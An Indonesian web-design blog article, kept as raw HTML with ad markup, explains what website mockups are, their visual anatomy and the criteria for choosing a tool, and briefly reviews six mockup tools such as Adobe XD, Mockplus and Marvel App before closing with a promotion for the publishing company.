<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_67 h1{font-family:Fira Sans!important}.tdi_67 h2{font-family:Fira Sans!important}.tdi_67 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_67 h4{font-family:Fira Sans!important}.tdi_67 h5{font-family:Fira Sans!important}.tdi_67 h6{font-family:Fira Sans!important}.tdi_67 li{font-family:Fira Sans!important}.tdi_67 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_67 .wp-caption-text,.tdi_67 figcaption{font-family:Fira Sans!important}.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}.tdi_67 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 img.aligncenter,.tdi_67 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p class="post-modified-info">Last Updated on June 17, 2022 by <a href="" target="_blank" class="last-modified-author"></a></p>
<p>Wireframes adalah kerangka. Prototipe menunjukkan perilaku. Mockup adalah kulitnya.</p>
<p>Dalam artikel ini, kami akan menjelaskan mengapa mockup sama pentingnya dengan gambar rangka dan prototipe, dan bagaimana memilih metode yang tepat untuk membuat mockup.</p>
<p>Sebuah gambar bernilai ribuan kata. Oleh karena itu jauh lebih mudah untuk membagikan pesan Anda dengan orang lain saat Anda dapat memvisualisasikannya. Berbicara tentang desain web, sangat penting untuk memiliki presentasi visual dari karya Anda yang juga dikenal sebagai mockup.</p>
<p>Mockup mengungkapkan semua potensi kesalahpahaman dengan membuatnya lebih mudah, bagi siapa saja yang terlibat dalam suatu proyek untuk memahami bagaimana sebuah situs web yang diusulkan akan terlihat.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Dan dalam artikel ini kita akan membahas lebih jauh tentang pengertian mockup, dan bagaimana sebuah mockup dikatakan baik sebagai alat untuk menyatukan pemahaman dalam membangun sebuah sistem web.</p>
<p>Baca juga : <a href="https://appkey.id/desain/designer-tools/graphic-design-app/">10 Graphic Design App untuk Membuat UI/UX Design Dengan Mudah </a></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6976400e0b2df" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6976400e0b2df"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Mockup_adalah" >Mockup adalah?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Memahami_Anatomi_Mockup" >Memahami Anatomi Mockup</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Kriteria_untuk_Memilih_Tool_untuk_Mockup_Website" >Kriteria untuk Memilih Tool untuk Mockup Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Beberapa_Alat_Pembuatan_Mockup_Umum" >Beberapa Alat Pembuatan Mockup Umum</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#1_Adobe_XD" >1. Adobe XD</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#2_Mockplus" >2. Mockplus</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#3_Moqups" >3. Moqups</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#_4Mockplus_iDoc" > 4.Mockplus iDoc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#5_Fluid_UI" >5. Fluid UI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#6_Marvel_App" >6. Marvel App</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Kesimpulan" >Kesimpulan</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Mockup_adalah"></span>Mockup adalah?<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-22815" src="https://appkey.id/wp-content/uploads/2020/05/mockup.jpg" alt="mockup" width="1000" height="664" srcset="https://appkey.id/wp-content/uploads/2020/05/mockup.jpg 1000w, https://appkey.id/wp-content/uploads/2020/05/mockup-300x199.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/mockup-768x510.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/mockup-700x465.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Mockup adalah maket yang mencerminkan pilihan desain untuk skema warna, tata letak, tipografi, ikonografi, visual navigasi, dan keseluruhan tampilan produk.</p>
<p>Dengan membuat mockup, beberapa hal ini bisa menjadi keuntungan untuk pihak pengembang:</p>
<ul>
<li>Intuitif kepada para pemangku kepentingan &#8211; Berkat kesetiaannya yang lebih tinggi, maket membutuhkan lebih sedikit konteks daripada dokumen lo-fi seperti wireframes. Stakeholder dapat lebih mudah melihat produk akhir.</li>
<li>Perspektif realistis &#8211; mockup adalah satu hal untuk membuat dasar dari semua tampilan visual dari sebuah sistem dan bagaimana tampilan yang satu dengan yang lain terhubung.</li>
<li>Revisi di awal &#8211; Akan lebih mudah bagi developer untuk melakukan revisi tampilan di tahap ini daripada setelah coding system dibuat.</li>
</ul>
<p>Proses desain mockup adalah hal yang akan muncul di akhir fase lo-fi dan awal fase hi-fi. Ini bisa berarti hal yang berbeda dengan metode yang berbeda &#8211; misalnya, mockup dapat dilakukan segera setelah wireframing, atau dapat ditunda sampai setelah beberapa pengujian prototipe lo-fi.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Dalam hal ini pengujian sebaiknya dilakukan saat peralihan dari lo-fi ke hi-fi.</p>
<p>Kemudian bagi Anda yang sedang atau akan membuat sebuah mockup, ingatlah tips berikut:</p>
<ul>
<li>Persempit konsep Anda &#8211; Alasan mockup muncul setelah wireframing adalah karena Anda harus terlebih dahulu menghilangkan opsi gambar besar lainnya. Jika Anda tidak jelas tentang struktur navigasi, jangan membuatnya dalam 2 versi tersebut &#8211; putuskan dulu.</li>
<li>Periksa produk pesaing &#8211; Sebelum memutuskan tampilan visual dari system yang akan Anda buat, terlebih dahulu lihat apa yang dilakukan pesaing Anda. Namun, jangan menyalinnya, carilah area yang dapat Anda tingkatkan, atau pola UI yang diinginkan pengguna di semua produk jenis ini. Tinjauan heuristik yang cepat dapat membantu mengukur pengamatan Anda.</li>
</ul>
<p>Setelah melakukan semua itu, saatnya untuk memahami apa saja yang harus kita lakukan dalam membuat mockup</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/desain/design-ui/cara-membuat-ikon-aplikasi-yang-sempurna/" target="_blank" rel="nofollow" class="u2b2448f97f41df38ee62a150075e2e06"><style> .u2b2448f97f41df38ee62a150075e2e06 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u2b2448f97f41df38ee62a150075e2e06:active, .u2b2448f97f41df38ee62a150075e2e06:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2b2448f97f41df38ee62a150075e2e06 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2b2448f97f41df38ee62a150075e2e06 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u2b2448f97f41df38ee62a150075e2e06 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2b2448f97f41df38ee62a150075e2e06:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Cara Membuat Ikon Aplikasi yang Sempurna</span></div></a></div>
<h2><span class="ez-toc-section" id="Memahami_Anatomi_Mockup"></span>Memahami Anatomi Mockup<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-22816" src="https://appkey.id/wp-content/uploads/2020/05/anatomi-mockup.jpg" alt="anatimi-mockup" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/05/anatomi-mockup.jpg 1000w, https://appkey.id/wp-content/uploads/2020/05/anatomi-mockup-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/anatomi-mockup-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/anatomi-mockup-700x467.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Dalam istilah yang paling sederhana, anatomi mockup adalah di mana UI harus identik dengan susunan halaman yang diwakilinya. Itu berarti selama fase mockup design, Anda harus mempertimbangkan beberapa hal berikut:</p>
<ul>
<li>Layout Konten &#8211; Bagaimana konten ditampilkan, seperti pola-F atau pola-Z, kartu atau teks. Anda juga harus mempertimbangkan ukuran setiap konten, dan berapa banyak yang ingin Anda muat di layar pada satu waktu.</li>
<li>Kontras &#8211; Gunakan alat kontras warna untuk menguji keterbacaan teks Anda terhadap latar belakang Anda. Anda juga dapat menggunakan kontras warna untuk meningkatkan visibilitas beberapa elemen seperti ajakan bertindak.</li>
<li>Penggunaan Warna &#8211; Setiap warna membangkitkan emosi yang berbeda, dan pengaruhnya berubah berdasarkan warna di sekitarnya. Anda dapat memeriksa ebook gratis Desain UI Web untuk Mata Manusia (Vol.1) untuk lebih detail.</li>
<li>Tipografi &#8211; Mockup adalah cara yang tepat bagi Anda untuk menjelajahi ukuran, font, gaya, dan spasi tipografi Anda, belum lagi penggunaan struktural untuk konsistensi, seperti cara menyesuaikan dengan mode keterangan teks.</li>
<li>Spasi &#8211; Ini adalah ruang negatif bukan ruang kosong yang harus diisi – spasi pada mockup adalah elemen desain yang kuat. Jumlah kekosongan yang tepat meningkatkan pemahaman dan keterbacaan pengguna, dan bertindak sebagai alat yang kuat dalam hierarki visual. Semakin banyak ruang negatif di sekitar suatu elemen, maka semakin banyak pula mata tertarik padanya.</li>
<li>Navigasi Visual &#8211; pada bagian ini Anda hanya perlu mempertimbangkan bagaimana tampilannya. Misalnya, jika Anda memiliki menu pull-down, Anda sekarang dapat menyelami detail seperti warna, spasi, tipografi, dan ketertiban mockup design di dalamnya.</li>
</ul>
<h2><span class="ez-toc-section" id="Kriteria_untuk_Memilih_Tool_untuk_Mockup_Website"></span>Kriteria untuk Memilih Tool untuk Mockup Website<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-22817" src="https://appkey.id/wp-content/uploads/2020/05/kriteria-mockup.jpg" alt="kriteria-mockup" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/05/kriteria-mockup.jpg 1000w, https://appkey.id/wp-content/uploads/2020/05/kriteria-mockup-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/kriteria-mockup-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/kriteria-mockup-700x467.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Ada banyak alat mockup di pasaran saat ini, dan mungkin sulit untuk menemukan yang Anda ingin gunakan. Sebelum mulai membuat daftar alat mockup situs web gratis, kami telah menetapkan kriteria yang jelas untuk alat yang bisa Anda gunakan. Pastikan bahwa alat yang Anda gunakan memenuhi beberapa persyaratan berikut:</p>
<ol>
<li>Paket gratis tidak dibatasi oleh waktu. Kebanyakan alat mockup memberikan waktu ujicoba gratis selama 30 hari. Jadi, jika Anda ingin menekan biaya karena membuat mockup mungkin hanya sekali, Anda bisa menggunakan versi gratis ini.</li>
<li>Proses prototyping cepat. Kemampuan untuk mengubah maket statis menjadi prototipe interaktif sangat bermanfaat untuk siklus iterasi produk cepat modern. Sangat bagus jika Anda tidak perlu beralih ke alat yang berbeda untuk melanjutkan perjalanan desain Anda, semua proses desain Anda di satu tempat.</li>
<li>Fokus yang kuat pada kolaborasi. Kolaborasi mockup antara anggota tim memiliki dampak langsung pada produk akhir. Alat desain harus membuatnya lebih mudah untuk meninggalkan umpan balik atau berbagi ide. Perlu perhatikan, ini tidak berarti bahwa fitur kolaborasi tersedia dalam paket gratis.</li>
</ol>
<h2><span class="ez-toc-section" id="Beberapa_Alat_Pembuatan_Mockup_Umum"></span>Beberapa Alat Pembuatan Mockup Umum<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Adobe_XD"></span>1. Adobe XD<span class="ez-toc-section-end"></span></h3>
<p>Adobe XD adalah alat prototipe yang kuat yang memungkinkan Anda tidak hanya membuat mockup untuk situs web Anda, tetapi juga membangun prototipe yang berfungsi penuh berdasarkan mockup Anda. Alat ini memungkinkan untuk melihat pratinjau mockup pada berbagai ukuran layar seperti ponsel, tablet, desktop. Ini berguna ketika Anda perlu menguji bagaimana situs Anda terlihat pada media yang berbeda.</p>
<p>Adobe XD menyimpan semua data pengguna di folder Creative Cloud Files di desktop Anda. Folder ini secara otomatis tersedia di Cloud. Faktanya bahwa data disinkronkan secara otomatis, ini artinya Anda tidak perlu khawatir kehilangan data.</p>
<p>Alat ini hadir dengan banyak manfaat bagi pengguna Adobe Creative Cloud (CC) &#8211; dimungkinkan untuk menggunakan kembali aset grafis yang dibuat dalam satu alat Adobe, seperti <em>adobe photoshop</em> di alat lainnya Adobe XD. Misalnya, Anda dapat memulai desain di <em>adobe photoshop</em> dan mengimpor desain ke Adobe XD.</p>
<p>Platform: Adobe XD tersedia untuk diunduh gratis di Windows &amp; Mac OS dan perangkat android &amp; iOS.</p>
<p>Detail paket gratis yaitu, paket gratis ini memungkinkan para desainer untuk membuat hanya satu proyek bersama yang aktif dan menyediakan ruang penyimpanan cloud 2GB.</p>
<h3><span class="ez-toc-section" id="2_Mockplus"></span>2. Mockplus<span class="ez-toc-section-end"></span></h3>
<p>Mockplus adalah desain platform all-in-one, yang dapat membantu Anda membuat mockup dalam hitungan menit. Yang akan muncul dengan lebih dari 3.000 ikon dan hampir 200 komponen. Desainer menggunakan editor WYSIWYG intuitif untuk menarik dan melepas semua komponen yang diperlukan di kanvas. Mockplus memungkinkan perancang untuk menguji pada perangkat asli secara instan. Anda dapat memeriksa daftar lengkap fitur Mockplus pada situs web mereka.</p>
<p>Mockplus memiliki satu fitur menarik. Setiap proyek memiliki kode QR sendiri yang dapat dipindai dari perangkat seluler, dan ini akan membuat desain Anda segera tersedia di perangkat. Melihat mockup Anda di ponsel semudah mengambil foto.</p>
<p>Platform: Mockplus tersedia untuk diunduh gratis di windows dan mac OS dan perangkat android &amp; iOS.</p>
<p>Detail paket gratis: Paket gratis memungkinkan membuat proyek dalam jumlah tidak terbatas tetapi hanya untuk satu pengguna. Ini membuat mockplus solusi sempurna untuk desainer solo.</p>
<h3><span class="ez-toc-section" id="3_Moqups"></span>3. Moqups<span class="ez-toc-section-end"></span></h3>
<p>Moqups adalah alat berbasis web yang memungkinkan Anda untuk membuat gambar rangka, maket, diagram, dan prototipe. Ini memiliki pengalaman orientasi yang sangat menarik, fitur ini tidak meminta Anda untuk membuat akun sejak awal. Segera setelah Anda mengklik tombol CTA besar di beranda, Anda akan melihat editor Moqups.</p>
<p>Editor itu sendiri sangat intuitif, sebagai pengguna Anda dapat membuat mockup menggunakan objek apa saja dari koleksi kaya objek mulai dari tombol atau bentuk umum hingga widget spesifik untuk iOS / android.</p>
<p>Platform: Moqups adalah produk berbasis web.</p>
<p>Detail paket gratis: Paket gratis menawarkan 1 proyek terbatas pada 300 objek, dan penyimpanan 5MB. Ini berarti Anda tidak dapat memiliki lebih dari 300 objek di atas kanvas.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/desain/designer-tools/pemula-harus-baca-adobe-xd-trisets-untuk-anda-yang-ingin-menggunakan-adobe-xd/" target="_blank" rel="nofollow" class="u1afd4aaf4b46acb15d932058d7c73878"><style> .u1afd4aaf4b46acb15d932058d7c73878 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u1afd4aaf4b46acb15d932058d7c73878:active, .u1afd4aaf4b46acb15d932058d7c73878:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1afd4aaf4b46acb15d932058d7c73878 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1afd4aaf4b46acb15d932058d7c73878 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u1afd4aaf4b46acb15d932058d7c73878 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1afd4aaf4b46acb15d932058d7c73878:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Pemula Harus Baca! Adobe XD Trisets untuk Anda yang Ingin Menggunakan Adobe XD</span></div></a></div>
<h3><span class="ez-toc-section" id="_4Mockplus_iDoc"></span> 4.Mockplus iDoc<span class="ez-toc-section-end"></span></h3>
<p>Mockplus iDoc adalah kolaborasi desain dan handoff alat bantu online lengkap yang juga memungkinkan desain, pengembang, dan manajer produk untuk membuat, menguji, dan berbagi maket desain bersama-sama secara online. Ini menawarkan pengguna fitur yang kuat bagi pengguna untuk membuat mockup interaktif dan kesetiaan tinggi dengan drag-and-drop sederhana.</p>
<p>Selain itu, sebagai alat desain all-in-one, alat ini tidak hanya dapat membantu Anda membuat maket, prototipe, dan wireframe dengan mudah, tetapi juga membantu Anda mengomentari, meningkatkan, menguji, berbagi, dan mendesain desain secara bersama-sama secara online. Unggah juga semua dokumen terkait desain di sana untuk pengelolaan dokumen yang lebih baik.</p>
<p>Ini kolaborasi tim dan fitur manajemen juga menyederhanakan seluruh proses desain secara efektif.</p>
<p>Platform: Mac &amp; OS Windows.</p>
<p>Detail paket gratis: Setiap orang yang terdaftar akan mendapatkan 5 proyek gratis, 5 anggota tim, dan kolaborator tanpa batas.</p>
<h3><span class="ez-toc-section" id="5_Fluid_UI"></span>5. Fluid UI<span class="ez-toc-section-end"></span></h3>
<p>Flud UI adalah aplikasi berbasis web lain yang memungkinkan pembuatan maket di peramban. Maket dibuat menggunakan widget seret dan lepas dan menu kontekstual yang muncul di layar saat Anda mengklik suatu elemen. Koleksi widget berisi objek paling umum yang digunakan dalam desain web dan seluler.</p>
<p>Fluid UI memiliki fokus kuat pada pengembangan ponsel. Ini mendukung operasi berbasis gesture dan efek animasi yang kaya fitur seperti itu tidak benar-benar umum di antara alat prototyping.</p>
<p>Platform: Flud UI adalah produk berbasis web.</p>
<p>Detail paket gratis: Paket gratis terbatas pada 1 proyek dengan maksimum 10 halaman.</p>
<h3><span class="ez-toc-section" id="6_Marvel_App"></span>6. Marvel App<span class="ez-toc-section-end"></span></h3>
<p>Aplikasi Marvel adalah alat yang dibuat oleh desainer untuk desainer. Semua desain dilakukan di browser Anda tidak perlu menginstal apa pun, dan itu juga memiliki alat belajar yang rendah tidak diperlukan perangkat lunak atau pengalaman. Ini memungkinkan Anda untuk membuat desain yang indah dalam hitungan menit.</p>
<p>Aplikasi Marvel menyediakan spesifikasi desain untuk setiap proyek. Dengan satu klik Anda dapat langsung mengunduh aset dan menghasilkan kode CSS untuk desain Anda. Fitur ini sangat membantu selama handoff desain, ketika desainer perlu menyiapkan spesifikasi untuk pengembang.</p>
<p>Platform: Aplikasi Marvel adalah produk berbasis web.</p>
<p>Detail paket gratis: Paket gratis hanya tersedia untuk 1 orang dan 2 proyek aktif 2 proyek sekaligus.</p>
<h2><span class="ez-toc-section" id="Kesimpulan"></span>Kesimpulan<span class="ez-toc-section-end"></span></h2>
<p>Mockup adalah elemen yang harus ada ketika Anda akan membangun sebuah sistem baik itu situs web maupun aplikasi. Dengan adanya mockup Anda akan dapat meminimalisir kesalahan desain di awal sebelum memasuki proses coding. Mockup juga membantu pengembang untuk bekerja sesuai dengan alur sistem yang diinginkan pelanggan.</p>
<p>Alat mockup yang umum biasanya akan memberikan waktu trial untuk Anda mencoba menggunakannya. Hal ini sangat bagus dan hemat biaya jika Anda hanya ingin membuat sekali saja mockup.</p>
<p>Namun jika Anda adalah seorang desainer sistem, kami sarankan Anda untuk menggunakan alat mockup berbayar yang bebas digunakan tanpa adanya pembatasan. Demikian ulasan kami, semoga bermanfaat.</p>
<p>Jangan lupa untuk kunjungi selalu Web App di <a href="https://appkey.id/">https://appkey.id/</a> atau download aplikasinya di Google Play Store sekarang untuk dapatkan informasi terbaru.</p>
<div id="quads-ad6" class="quads-location quads-ad6"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:0px;">
<p><hr style="margin:50px 0px 50px;"></p>
<div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_993 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_993"><p class="tdm-descr"></p><p><strong>Jasa Pembuatan Aplikasi, Website dan Internet Marketing</strong> | PT APPKEY<br>
PT APPKEY adalah perusahaan IT yang khusus membuat aplikasi Android, iOS dan mengembangkan sistem website. Kami juga memiliki pengetahuan dan wawasan dalam menjalankan pemasaran online sehingga diharapkan dapat membantu menyelesaikan permasalahan Anda.</p><p></p></div>
<div class="vc_row_inner tdi_44_ba3  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_44_ba3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ba3,
				.tdi_44_ba3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ba3 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46_5af  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_46_5af{
                    vertical-align: baseline;
                }.tdi_46_5af .wpb_wrapper,
				.tdi_46_5af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_5af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47_e39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_47_e39">
<style>

/* inline tdc_css att */

.tdi_47_e39{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/011-button.jpg" alt="Jasa Pembuatan Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_49_513  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_49_513{
                    vertical-align: baseline;
                }.tdi_49_513 .wpb_wrapper,
				.tdi_49_513 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_513 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_bf9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50_bf9">
<style>

/* inline tdc_css att */

.tdi_50_bf9{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/website/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/012-button.jpg" alt="Jasa Pembuatan Website" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>

<div class="vc_row_inner tdi_52_ff9  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_52_ff9{
